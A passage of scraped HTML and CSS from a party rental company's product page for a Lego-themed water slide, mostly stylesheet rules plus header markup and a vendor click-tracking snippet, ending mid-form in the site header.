@media (min-width: 400px) {
    .cart_table_container .cart_item_name {
    font-weight: 600;
    }
    .cart_table_container .cart_item_name, .cart_table_container .cart_item_details, .cart_table_container table[width*='100'] td:nth-child(2) font {
    font-size: 1.2rem !important;
    line-height: 1.1em !important;
    }
}

/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
/* Logo Styling */
.logo {
    display: block;
    margin: 0 auto;
}

.logo img {
    width: 100%;
    max-width: 180px;
    max-height: 80px;
    margin: -5px 0 0 0;
}

/* End Logo Styling */
/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
#search_box {
    margin: 20px 0 !important;
    border-radius: 5px;
    border: none;
    padding-bottom: 0 !important;
}

#item_search_box {
    background: #01073b;
    color: #fff !important;
    border-radius: 0 !important;
    font-weight: 600;
    box-shadow: -2px 0 1px rgba(0, 0, 0, 0.2);
    text-transform: uppercase;
    width: 100%;
    text-align: center;
    cursor: pointer;
}

input#search_items {
    width: 100%;
    padding-left: 20px;
}

#search_box {
    overflow: hidden;
}

#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td {
    display: inline-block;
    width: 80%;
}

#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td:nth-child(1) input[type=text] {
    width: 100%;
    border: none !important;
}

#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td:nth-child(2) {
    display: inline-block;
    width: 20%;
    padding-left: 0 !important;
}

input#item_search_box {
    display: block;
    padding: 8px 18px;
    font-weight: 600;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
}

#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td:nth-child(1) input[type=text],
#item_search_box {
    height: 45px !important;
    font-size: 1em !important;
    line-height: 1.1em !important;
}

#item_search_box {
    border: none !important;
}

#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td:nth-child(1) input[type=text] {
    width: 100%;
    border: 1px solid #cccccc !important;
}

#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr {
    margin-bottom: 1px;
}

#search_box > table > tbody > tr,
#search_box > table > tbody > tr > td,
#search_box > table > tbody > tr > td > table,
#search_box > table > tbody > tr > td > table > tbody,
#search_box > table > tbody > tr > td > table > tbody > tr,
#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2),
#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table,
#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody,
#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr {
    display: block;
}

.ers_store_table > tbody > tr > td[align=center]:not(:nth-child(2)),
.ers_store_table > tbody > tr > td > table:nth-child(1) > tbody > tr:nth-child(2) > td:not(:nth-child(2)),
.ers_category_table > tbody > tr > td > table:nth-child(1) > tbody > tr:nth-child(2) > td:not(:nth-child(2)),
.ers_item_table > tbody > tr > td > table:nth-child(1) > tbody > tr:nth-child(2) > td:not(:nth-child(2)),
#search_box > table > tbody > tr > td > table > tbody > tr > td:not(:nth-child(2)),
#cart_container > table:nth-child(1) > tbody > tr:nth-child(2) > td:not(:nth-child(2)) {
    display: none;
}

#order_header_container > span {
    display: inline-block;
    color: #fff;
    background-color: #f31508;
    padding: 8px;
    margin-top: 10px;
    width: 100%;
}

div#order_header_container {
    background: none !important;
    padding: 0;
    margin: 5px 5px 0 5px;
}

div#order_header_container + div {
    border: 1px solid #cccccc;
    margin: 0 5px 5px 5px;
}

#order_header_container input#item_search_box {
    width: 100%;
}

#order_header_container .header_search_box {
    display: none;
    width: 100%;
    position: static;
    margin: 0 !important;
}

#order_header_container > span {
    display: inline-block;
    width: 100%;
}

@media (max-width: 767px) {
    #search_box {
    margin: 20px 15px !important;
    }
    #search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td,
    #search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td:nth-child(2) {
    width: 100%;
    }
    #search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td:nth-child(2) {
    margin-top: 5px;
    }
}

/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
/* Social Media Styling */
.social-media {
    margin: 10px auto;
    text-align: center;
}

.social-media a {
    font-size: 20px;
    width: 40px;
    height: 40px;
    margin: 0 2px;
    background: #0BB02B;
    border-radius: 100%;
    box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.5);
    color: #fff !important;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -ms-flex-pack: center;
        justify-content: center;
    -ms-flex-line-pack: center;
        align-content: center;
    -ms-flex-align: center;
        align-items: center;
}

/* End Social Media Styling */
/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
.store {
    background: none !important;
}

.store > .container .row div.col-md-4,
.store section div[id*='container_'] {
    margin: 5px;
    float: left;
    width: calc(33.333% - 10px);
    box-shadow: 0 0 10px 0 rgba(84, 84, 84, 0.35);
}

@media (min-width: 768px) and (max-width: 991px) {
    .store > .container .row div.col-md-4,
    .store section div[id*='container_'] {
    margin: 5px;
    float: left;
    width: calc(50% - 10px);
    box-shadow: 0 0 10px 0 rgba(84, 84, 84, 0.35);
    }
}

@media (max-width: 767px) {
    .store > .container .row div.col-md-4,
    .store section div[id*='container_'] {
    margin: 5px;
    width: calc(100% - 10px);
    box-shadow: 0 0 10px 0 rgba(84, 84, 84, 0.35);
    }
    .btn-f7b0292, .btn-lg, .btn {
    white-space: inherit;
    }
}

.panel-default {
    box-shadow: none;
    border: none !important;
}

.panel-default > .panel-heading {
    background-color: transparent !important;
    border: none;
}

.panel-group .panel {
    margin-bottom: 0;
}

.panel-title {
    font-family: 'sans-serif', !important;
    color: #222 !important;
    font-size: 1.2rem;
    font-weight: 600;
}

.panel-title a {
    font-size: 18px;
    color: #7b7b7b;
}

.panel-heading i {
    margin-top: -25px;
    color: #e2dfdf;
}

.panel-body {
    padding-bottom: 2.66rem;
}

.store .category_text {
    display: block;
    text-align: center;
    font-size: 2.4rem;
    font-weight: 700;
    line-height: 1.1em;
    clear: both;
    font-family: 'sans-serif', !important;
}

.store .category_title {
    font-size: 1.5rem;
    font-weight: 700;
    line-height: 1.1em;
    clear: both;
    font-family: 'sans-serif', !important;
    color: #000;
}

/*<!--========================================================-->*/
/*<!-- Fixes background and text color of all ers_page_ pages -->*/
/*<!--========================================================-->*/

body[class^="ers_page_"]:not(.ers_page_home),
body[class^="ers_category_"],
body[class^="ers_items_"] {
    background-image: linear-gradient(var(--color-theme-1), 80%, var(--color-theme-2)) !important;
    color: var(--color-theme-4) !important;
}
body[class^="ers_category_"] div.ers_category_description {
    color: Black !important;
}
body[class^="ers_page_"]:not(.ers_page_home) section:not(.accordion-section) {
    margin-bottom: 50px;
}
.panel > .panel-collapse {
    background: var(--color-theme-1);
}
.feature-section-red img {
    max-width: 100%;
}
.btn .btn-lg .btn-primary {
    margin-bottom: 20px;
}
/*Other Cutom Styles*/
body[class*=ers_category_] #main_section_editor_container .store>.container>.row section img {
    -webkit-transition: .2s linear;
    transition: .2s linear;
}
body[class*=ers_category_] #main_section_editor_container .store>.container>.row section img:hover {
    transform: scale(.95);
}
body[class*=ers_category_] .ers-item-button.button-style {
    background: -webkit-gradient(linear,left top,left bottom,from(#a31fcf),to(#8105aa))!important;
    background: linear-gradient(180deg,#a31fcf,#8105aa)!important;
    border: none!important;
    font-size: 20px!important;
    font-weight: 700!important;
}
body[class*=ers_category_] .ers-item-button.button-style:hover {
    background: -webkit-gradient(linear,left top,left bottom,from(#8105aa),to(#a31fcf))!important;
    background: linear-gradient(180deg,#8105aa,#a31fcf)!important;
}
body[class*=ers_category_] .ers-item-button.button-style:after {
    font-family: Font Awesome\ 5 Pro;
    content: "\f07a";
    padding-left: 10px;
    font-weight: 900;
    display: inline-block;
    -webkit-transition: .2s linear;
    transition: .2s linear;
}
body[class*=ers_category_] .ers-item-button.button-style:hover:after {
    -webkit-transform: rotate(-5deg) scale(1.1);
    transform: rotate(-5deg) scale(1.1);
}
body[class*=ers_category_] font.item_price {
    color: #ea2b2b!important;
    font-weight: 700;
}
body[class*=ers_category_] .ers-item-header {
    font-size: 1.5rem;
    font-weight: 700;
    color: #fff;
    line-height: 1.1em;
    clear: both;
}
.store > .container .row div.col-md-4,
.store section div[id*='container_'] {
    border: 1px solid white;
}
body[class^="ers_items_"] .well.well-lg.basic-item-page {
    background: inherit;
}
body[class^="ers_items_"] .describe-list-content {
    color: black;
}
body[class^="ers_items_"] h1,
body[class^="ers_items_"] .h1,
body[class^="ers_items_"] h2,
body[class^="ers_items_"] .h2,
body[class^="ers_items_"] h3,
body[class^="ers_items_"] .h3,
body[class^="ers_items_"] h4,
body[class^="ers_items_"] .h4,
body[class^="ers_items_"] h5,
body[class^="ers_items_"] .h5,
body[class^="ers_items_"] h6,
body[class^="ers_items_"] .h6 {
    font-family: 'Rubik', sans-serif;
}

body[class^="ers_items"] .well, body[class^="ers_items"] .panel, body[class^="ers_items"] .bg-item {
 background: #01073b !important;
}

.ers-premium-header .product-search-input {
    color: black;
}

.twolists .panel-heading {
    background: red !important;
    color: #fff !important;
    border: 1px solid red !important;
}

.twolists .panel-default {
    border: 1px solid red !important;
    box-shadow: none;
    color: #000 !important;
}

.twolists .panel-primary ul {
    color: #000 !important;
}

.twolists .panel-primary {
    border-color: #ff0000 !important;
}

.ers-image-block01 > img, .imageBlockContainer img, img {
    max-width: 100%;
}

@media (max-width: 767px) {
    .local-surge {
        flex-direction: column !important;
    }

    .local-surge iframe {
        padding-left: 20px !important;
        padding-right: 20px !important;
        padding-top: 20px !important;
    }
    
    h1, .h1 {
        font-size: 2rem;
    }
    
    h2, .h2 {
        font-size: 1.5rem;
    }
    
    h3, .h3 {
        font-size: 1.1rem;
    }
    
    h4, .h4 {
        font-size: 1.0rem;
    }
    
    h5, .h5 {
        font-size: 1.0rem;
    }
    
    h6, .h6 {
        font-size: 1.0rem;
    }
    
    .item-page .item-title {
    font-size: 1.8em !important;
    }
}

.store .item_price {
    font-family: 'Rubik', Verdana, sans-serif;
    font-size: 25px !important;
}

#quickview-inner .well.well-lg.basic-item-page {
    color: #414141;
}

</style>
<!--  Clickcease.com tracking-->
<script type='text/javascript'>var script = document.createElement('script');
script.async = true; script.type = 'text/javascript';
var target = 'https://www.clickcease.com/monitor/stat.js';
script.src = target;var elem = document.head;elem.appendChild(script);
</script>
<noscript>
<a href='https://www.clickcease.com' rel='nofollow'><img src='https://monitor.clickcease.com/stats/stats.aspx' alt='ClickCease'/></a>
</noscript>
<!--  Clickcease.com tracking-->


</head><body class='ers_items_15_ft_lego_adventure_water_slide_rental'>
 


<script language='javascript' src='/cp/resources/js/floating_window_3.js?abc56'></script>

<div id='main_area' style='position:absolute; visibility:hidden; left:0px; top:0px; z-index:12330'></div>
<div id='floating_window' class='floating_window' style='visibility:hidden;z-index:1000;opacity:1'>
	<table cellspacing=0 cellpadding=8 style="width:480; height:320;" id="floating_window_table" class='floating_window_table'>
		<tr>
			<td style='background-color:#32613a; height:16px; padding:8px; border-top-left-radius:20px; border-top-right-radius:20px'>
				<table width='100%'>
					<td width='20'>&nbsp;</td>
					<td style='font-size:14px; color:#ffffff' align='center' id='floating_window_title'>&nbsp;</td>
					<td width='20' align='right' style='font-size:16px; color:#555555;'><span style='cursor:pointer; font-size:16px; color:#fff;' onclick='close_floating_window()'><b>&nbsp;X&nbsp;</b></span></td>
				</table>
			</td>
		</tr>
		<tr>
			<td align='left' valign='top'>
				<div id='floating_window_content' style='display:inline-block; padding:8px; background-color:#f6f4f2; border-bottom-left-radius:20px; border-bottom-right-radius:20px;'>&nbsp;</div>
			</td>
		</tr>
	</table>
</div>

<!-- 
<script language='javascript' src='/cp/resources/js/floating_window_3.js?abc56'></script>

<div id='main_area' style='position:absolute; visibility:hidden; left:0px; top:0px; z-index:12330'></div>
<div id='floating_window' class='floating_window' style='visibility:hidden;'>
	<table cellspacing=0 cellpadding=8 style="width:480; height:320;" id="floating_window_table" class='floating_window_table'>
		<tr>
			<td style='background-color:#32613a; height:16px; padding:8px; border-top-left-radius:20px; border-top-right-radius:20px'>
				<table width='100%'>
					<td width='20'>&nbsp;</td>
					<td style='font-size:14px; color:#ffffff' align='center' id='floating_window_title'>&nbsp;</td>
					<td width='20' align='right' style='font-size:16px; color:#555555;'><span style='cursor:pointer; font-size:16px; color:#fff;' onclick='close_floating_window()'><b>&nbsp;X&nbsp;</b></span></td>
				</table>
			</td>
		</tr>
		<tr>
			<td align='left' valign='top'>
				<div id='floating_window_content' style='display:inline-block; padding:8px; background-color:#f6f4f2; border-bottom-left-radius:20px; border-bottom-right-radius:20px;'>&nbsp;</div>
			</td>
		</tr>
	</table>
</div>  -->
<script type="text/javascript" src="/cp/resources/js/general_functions.js?1"></script>
    <script type="text/javascript" src="/cp/resources/js/ajax_lib.js"></script><script type="text/javascript">  function check_responsive_page_mode_enabled() { return "Store"; } </script><style>

			.button_back {
				background: none repeat scroll 0 0 #eeb900;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				float: left;
				font-size: 9pt;
				font-family: Verdana, Arial;
				padding: 0.2em 1.3em .2em 1em;
				position: relative;
				text-align: center;
				color: #fff;
				text-transform: uppercase;
			}

			.button_book,
			.button_add {
				background: none repeat scroll 0 0 #eeb900;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				float: left;
				font-size: 12pt;
				font-family: Verdana, Arial;
				padding: 0.2em 1.3em .2em 1em;
				position: relative;
				text-align: center;
				color: #fff;
				text-transform: uppercase;
			}

			.button_finalizeOrder {
				background-color: #eeb900;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				color: white;
				font-size: 12pt;
				font-family: Verdana, Arial;
				margin: 3px 0px;
				padding: 0.2em 1.3em .2em 1em;
				text-transform: uppercase;
			}

			.button_finalizeOrder_without_receipt
			{
				background-color: #6F8FAF;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				color: white;
				font-size: 12pt;
				font-family: Verdana, Arial;
				margin: 3px 0px;
				padding: 0.2em 1.3em .2em 1em;
				text-transform: uppercase;
			}
		body {
						background-image:url('//files.sysers.com/cp/upload/pmagic/banner/full/wreckingball.jpg');
						background-repeat:no-repeat;
						background-attachment:fixed;
						background-position:top;
						background-size:cover;
							background-blend-mode: normal;
							background-color:transparent;
					}
				
</style>
<style>

</style>
<div style='visibility:hidden; z-index:-200; position:absolute' id='imgloadcontainer'></div><span id='section_header_nav_container'>
<div id='elemtype-NavCustom' option_count=''></div>
<style rel="stylesheet" type="text/css">
.ers-premium-header {
    z-index: 2000;
    margin-top: 225px;
}
.ers-premium-header .mobile-banner {
    padding: 15px 15px 10px;
    margin-top: -5px;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    background-color: var(--color-theme-3);
}
.ers-premium-header .mobile-ar-button,
.ers-premium-header .mobile-phone-link {
    font-weight: 500;
    color: var(--color-theme-6);
}
.ers-premium-header .header-top {
    width: 100%;
    padding: 10px;
    display: flex;
    flex-direction: column;
    position: fixed;
    top: 0;
    z-index: 2500;
    background-color: black;
    background-color: var(--color-theme-1);
}
.ers-premium-header .header-top.active {
    box-shadow: 0 0 5px #707070;
}
.ers-premium-header .header-logo-wrapper {
    height: 150px;
    width: 100%;
    margin: 0 10px 10px;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: 0.1s;
    align-self: center;
}
.ers-premium-header .header-logo-wrapper.active {
    height: 0;
    margin: 0;
}
.ers-premium-header .header-logo {
    max-width: 100%;
    max-height: 100%;
}
.ers-premium-header .hamburger-button {
    cursor: pointer;
    height: 36px;
    width: 36px;
}
.ers-premium-header .hamburger-icon {
    fill: var(--color-theme-4);
}
.ers-premium-header .mobile-header-container {
    display: flex;
    flex-direction: row;
    flex-grow: 1;
    align-items: center;
}
.ers-premium-header .product-search-container {
    flex-grow: 1;
}
.ers-premium-header .product-search-form {
    background-color: #fff;
    display: flex;
    flex-direction: row;
    align-items: center;
    padding: 10px;
    margin: 0 10px;
    border-radius: 5px;
}
.ers-premium-header .product-search-input {
    border: none;
    padding: 0;
    flex-grow: 1;
}
.ers-premium-header .product-search-input:focus-visible {
    outline: none;
}
.ers-premium-header .product-search-button {
    background: none;
    border: none;
    display: flex;
    padding: 0;
}
.ers-premium-header .product-search-icon {
    height: 20px;
    width: 20px;
    fill: var(--color-theme-2);
}
.ers-premium-header .product-search-list {
    margin: 0;
    padding: 0;
    right: 0;
    left: 0;
    position: absolute;
    max-height: 80vh;
    overflow-y: scroll;
    background-color: #fff;
    box-shadow: 0 3px 5px #707070;
}
.ers-premium-header .product-search-list::-webkit-scrollbar-thumb {
    background-color: #808080;
}
.ers-premium-header .product {
    list-style-type: none;
}
.ers-premium-header .product-link {
    color: #222;
}
.ers-premium-header .product-link:hover {
    color: #222;
    text-decoration: none;
}
.ers-premium-header .product-details {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: space-between;
    background-color: #fff;
    text-align: center;
    transition: 0.25s;
    border-top: solid 2px #eee;
    border-left: solid 2px #eee;
}
.ers-premium-header .product-search-list > li:last-child > .product-link > .product-details {
    border-bottom: solid 2px #eee;
}
.ers-premium-header .product-details:hover {
    background-color: #eee;
}
.ers-premium-header .product-image-wrapper {
    width: 60px;
    height: 60px;
    margin: 5px 15px;
    display: flex;
    align-items: center;
    justify-content: center;
}
.ers-premium-header .product-image {
    max-width: 100%;
    max-height: 100%;
}
.ers-premium-header .product-name {
    font-size: 14px;
    font-weight: 500;
}
.ers-premium-header .category-name {
    font-size: 12px
}
.ers-premium-header .product-price {
    font-size: 14px;
    margin: 0 15px;
    font-weight: 500;
}
.ers-premium-header .header-phone-number:hover .header-phone-icon,
.ers-premium-header .header-phone-number:hover .header-phone-number-text {
    filter: brightness(90%);
}
.ers-premium-header .header-phone-number {
    display: flex;
    flex-direction: row;
    align-items: center;
}
.ers-premium-header .header-phone-icon {
    height: 32px;
    width: 32px;
    margin-right: 5px;
    transition: 0.25s;
    filter: brightness(100%);
    fill: var(--color-theme-4);
}
.ers-premium-header .header-phone-number-text {
    font-size: 32px;
    display: none;
    color: white;
    color: var(--color-theme-4);
}

.ers-premium-header .header-bottom {
    width: 100%;
    padding: 10px;
    margin-top: -268px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: flex-start;
    transition: 0.25s;
    position: fixed;
    left: -100%;
    height: 100%;
    z-index: 3000;
    overflow-y: scroll;
    background-color: grey;
    background-color: var(--color-theme-3);
}
.ers-premium-header .header-bottom::-webkit-scrollbar-thumb {
    background-color: var(--color-theme-6);
}
.ers-premium-header .header-category-container {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    justify-content: flex-start;
    position: fixed;
    box-shadow: 0 3px 5px #222;
    z-index: 2500;
    left: -105%;
    top: 0;
    height: 100%;
    width: 100%;
    transition: left 0.25s ease-in-out;
    background-color: grey;
    background-color: var(--color-theme-3);
}
.ers-premium-header .header-category-container.active {
    left: 0;
}
.ers-premium-header .header-nav-back-button-container {
    display: flex;
    flex-direction: row;
    margin: 15px 10px;
}
.ers-premium-header .header-nav-back-button {
    cursor: pointer;
    height: 36px;
    width: 36px;
}
.ers-premium-header .header-nav-back-icon {
    transform: scaleX(-1);
    fill: var(--color-theme-6);
}
.ers-premium-header .header-nav-back-button-title {
    font-size: 28px;
    margin-left: 25px;
    color: var(--color-theme-6);
}
.ers-premium-header .megamenu-item {
    display: flex;
    flex-direction: row;
    align-items: center;
    margin: 2px 10px;
}
.ers-premium-header .megamenu-image-container {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 50px;
    width: 50px;
}
.ers-premium-header .megamenu-image {
    max-height: 100%;
    max-width: 100%;
}
.ers-premium-header .megamenu-title {
    font-size: 16px;
    margin: 0 10px;
    font-weight: 500;
    color: white;
    color: var(--color-theme-6);
}
.ers-premium-header .megamenu-link {
    cursor: pointer;
}
.ers-premium-header .megamenu-modal-container {
    display: none;
}
.ers-premium-header .megamenu-category-container {
    width: 100%;
    overflow-y: scroll;
}
.ers-premium-header .megamenu-category-container::-webkit-scrollbar-thumb {
    background-color: var(--color-theme-6);
}
.ers-premium-header .header-bottom.active {
    left: 0;
}
.ers-premium-header .header-nav-container {
    margin: 0;
    padding: 15px 0;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    flex-wrap: wrap;
}
.ers-premium-header .close-hamburger-button {
    cursor: pointer;
    height: 36px;
    width: 36px;
    margin: 5px 0;
    align-self: flex-start;
}
.ers-premium-header .close-hamburger-icon {
    fill: var(--color-theme-6);
}
.ers-premium-header .header-nav-item {
    list-style-type: none;
    margin: 12px 0;
}
.ers-premium-header .header-nav-container > .header-nav-item > a.link-style {
    color: white;
    color: var(--color-theme-6);
}
.ers-premium-header .dropdown-menu {
    top: unset;
    left: unset;
}
.ers-premium-header .dropdown-menu > .header-nav-item > a {
    padding: 5px;
}
.ers-premium-header .header-bottom-right {
    display: flex;
    flex-direction: column;
    align-items: center;
}
.ers-premium-header .recently-viewed-button,
.ers-premium-header .header-book-now-button {
    margin: 8px 0;
}
.ers-premium-header .recently-viewed-wrapper-header {
    display: flex;
    align-items: center;
    position: relative;
}
.ers-premium-header .recently-viewed-button {
    border-radius: 5px;
    padding: 8px 18px;
    transition: 0.25s;
    cursor: pointer;
    border: solid 2px var(--color-theme-6);
}
.ers-premium-header .recently-viewed-button {
    color: var(--color-theme-6);
}
.ers-premium-header .recently-viewed-button:hover {
    background-color: var(--color-theme-6);
}
.ers-premium-header .recently-viewed-button:hover {
    color: var(--color-theme-3);
}
.ers-premium-header .recently-viewed-container {
    display: none;
    opacity: 0;
    position: fixed;
    flex-direction: column;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    transition: 0.25s;
    z-index: 3500;
    background-color: grey;
    background-color: var(--color-theme-3);
}
.ers-premium-header .recently-viewed-items-container {
    overflow-y: scroll;
}
.ers-premium-header .recently-viewed-items-container::-webkit-scrollbar-thumb {
    background-color: var(--color-theme-6);
}
.ers-premium-header .recently-viewed-back-button-container {
    display: flex;
    flex-direction: row;
    margin: 15px 10px;
}
.ers-premium-header .recently-viewed-back-button {
    cursor: pointer;
    height: 36px;
    width: 36px;
}
.ers-premium-header .recently-viewed-back-icon {
    transform: scaleX(-1);
    fill: var(--color-theme-6);
}
.ers-premium-header .recently-viewed-back-button-title {
    font-size: 28px;
    margin-left: 25px;
    color: var(--color-theme-6);
}
.ers-premium-header .recently-viewed-item {
    display: flex;
    flex-direction: row;
    padding: 10px;
}
.ers-premium-header .recently-item-picture-wrapper {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 60px;
    width: 60px;
    margin-right: 20px;
}
.ers-premium-header .recently-item-picture {
    max-height: 100%;
    max-width: 100%;
}
.ers-premium-header .recently-item-content {
    display: flex;
    flex-direction: column;
    justify-content: center;
    color: var(--color-theme-6);
}
.ers-premium-header .recently-item-name {
    font-size: 14px;
    font-weight: 500;
}
.ers-premium-header .recently-item-price {
    font-size: 12px;
}
.ers-premium-header .header-book-now-button {
    background-color: black;
    background-color: var(--color-theme-2);
}
.ers-premium-header .cart-container {
    position: relative;
    display: flex;
    margin: 15px 0;
}
.ers-premium-header .cart-icon {
    height: 30px;
    transition: 0.25s;
    filter: brightness(100%);
    fill: var(--color-theme-6);
}
.ers-premium-header .cart-icon:hover {
    filter: brightness(90%);
}
.ers-premium-header .cart-count-indicator {
    position: absolute;
    top: -10px;
    left: 15px;
    width: 25px;
    height: 25px;
    font-size: 16px;
    border-radius: 100px;
    text-align: center;
    color: var(--color-theme-5);
}
.ers-premium-header .cart-count-indicator {
    background-color: var(--color-theme-2);
}
@media only screen and (min-width: 600px) {
    .ers-premium-header .product-search-list {
        margin-left: 10px;
        right: unset;
        left: unset;
    }
}
@media only screen and (min-width: 992px) {
    .ers-premium-header {
        margin-top: 0;
    }
    .ers-premium-header .mobile-banner {
        display: none;
    }
    .ers-premium-header .header-top {
        flex-direction: row;
        align-items: center;
        z-index: 4500;
    }
    .ers-premium-header .header-logo-wrapper {
        width: unset;
        max-width: 400px;
    }
    .ers-premium-header .header-logo-wrapper,
    .ers-premium-header .header-logo-wrapper.active {
        margin: 0 10px;
    }
    .ers-premium-header .header-logo-wrapper.active {
        height: 50px;
    }
    .ers-premium-header .hamburger-button,
    .ers-premium-header .close-hamburger-button {
        display: none;
    }
    .ers-premium-header .header-phone-number {
        margin: 0 10px;
    }
    .ers-premium-header .header-phone-number-text {
        display: initial;
    }
    .ers-premium-header .header-bottom {
        width: 100%;
        padding: 10px 25px;
        margin-top: 170px;
        overflow-y: initial;
        flex-direction: row;
        justify-content: space-between;
        position: relative;
        left: unset;
        z-index: unset;
        height: unset;
    }
    .ers-premium-header .header-bottom.active {
        left: unset;
    }
    .ers-premium-header .header-nav-container {
        flex-direction: row;
        align-items: center;
        padding: 0;
    }
    .ers-premium-header .header-bottom-right {
        flex-direction: row;
    }
    .ers-premium-header .header-nav-item {
        margin: 0 12px;
    }
    .ers-premium-header .recently-viewed-button,
    .ers-premium-header .header-book-now-button {
        margin: 0 10px;
    }
    .ers-premium-header .recently-viewed-button {
        z-index: 4000;
    }
    .ers-premium-header .recently-viewed-container {
        position: absolute;
        width: unset;
        height: auto;
        max-height: 400px;
        top: 50px;
        left: -300px;
        right: 0;
        border-radius: 5px;
        box-shadow: 0 3px 5px #707070;
        border: solid 2px var(--color-theme-6);
    }
    .ers-premium-header .recently-viewed-back-button-container {
        display: none;
    }
    .ers-premium-header .cart-container {
        margin: 0 10px;
    }
    .ers-premium-header .megamenu-modal-container {
        position: fixed;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        background-color: rgba(0, 0, 0, 0.5);
        z-index: 10000;
        display: none;
        opacity: 0;
    }
    .ers-premium-header .megamenu-modal-container.active {
        display: initial;
    }
    .ers-premium-header .megamenu-modal {
        height: 80%;
        width: 60%;
        border-radius: 5px;
        box-shadow: 0 0 5px #222;
        background-color: #fff;
        margin: 5% auto;
    }
    .ers-premium-header .megamenu-modal-header {
        margin: 0 50px 25px;
        display: flex;
        flex-direction: row;
        justify-content: space-between;
        align-items: center;
        border-bottom: solid 2px #eee;
    }
    .ers-premium-header .close-megamenu {
        font-size: 55px;
        font-weight: 500;
        cursor: pointer;
        color: grey;
        color: #222;
    }
    .ers-premium-header .modal-header-text {
        font-size: 36px;
        color: grey;
        color: var(--color-theme-1);
    }
    .ers-premium-header .categories-searchbar {
        font-size: 16px;
        color: #222;
        padding: 0 10px;
        height: 45px;
        border-radius: 5px;
    }
    .ers-premium-header .megamenu-category-container {
        display: flex;
        flex-direction: row;
        justify-content: flex-start;
        flex-wrap: wrap;
        padding: 0 5%;
        overflow-y: scroll;
        max-height: 75%;
    }
    .ers-premium-header .megamenu-category-container::-webkit-scrollbar-thumb {
        background-color: #808080;
    }
    .ers-premium-header .megamenu-item {
        display: flex;
        flex-direction: column;
        align-items: center;
        width: 33.333333%;
        margin: 0 0 15px;
    }
    .ers-premium-header .megamenu-image-container {
        height: 125px;
        width: 125px;
        display: flex;
        align-items: center;
    }
    .ers-premium-header .megamenu-image {
        max-height: 100%;
        max-width: 100%;
    }
    .ers-premium-header .megamenu-title {
        white-space: initial;
        font-size: 16px;
        line-height: initial;
        text-align: center;
        color: #222;
        max-width: 150px;
    }
}
@media only screen and (min-width: 1200px) {
    .ers-premium-header .megamenu-item {
        width: 25%;
    }
}
@media only screen and (min-width: 1400px) {
    .ers-premium-header .megamenu-item {
        width: 20%;
    }
}
@media only screen and (min-width: 1650px) {
    .ers-premium-header .megamenu-item {
        width: 16.666666%;
    }
}
@media only screen and (min-width: 1900px) {
    .ers-premium-header .megamenu-item {
        width: 14.285714%;
    }
}
</style>
<div class="ers-premium-header">
    <div class="header-top">
        <a class="header-logo-wrapper" href="/">
            <img src="//files.sysers.com/cp/upload/pmagic/editor/logo.png" class="header-logo" border="0" style="max-height:300;" alt="Inflatable Party Magic" title="Inflatable Party Magic">
            </a>
        <div class="mobile-header-container">
            <a class="hamburger-button">
                <svg class="hamburger-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                    <path d="M12 2c5.514 0 10 4.486 10 10s-4.486 10-10 10-10-4.486-10-10 4.486-10 10-10zm0-2c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6 17h-12v-2h12v2zm0-4h-12v-2h12v2zm0-4h-12v-2h12v2z"/>
                </svg>
            </a>
            <div class="product-search-container">
                <form action="" class="product-search-form">
                    <input type="text" id="product-search-input" class="product-search-input" name="product-search-input" placeholder="Search Inventory" autocomplete="off">
                    <button type="submit" class="product-search-button">
